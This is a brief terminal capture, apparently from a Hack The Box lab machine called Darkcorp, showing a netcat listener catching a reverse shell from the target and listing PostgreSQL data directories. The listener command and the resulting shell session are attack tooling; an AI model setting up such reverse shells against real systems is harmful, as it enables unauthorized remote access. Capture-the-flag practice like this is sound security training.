 HTB/Machines/Darkcorp via 🐍 v2.7.18 took 2m57s
❯ rlwrap nc -lnvp 6001
listening on [any] 6001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.54] 58506
/bin/sh: 0: can't access tty; job control turned off
$ ls
-
~
base
global
pg_commit_ts
pg_dynshmem
pg_logical
pg_multixact
pg_notify
pg_replslot
pg_serial
pg_snapshots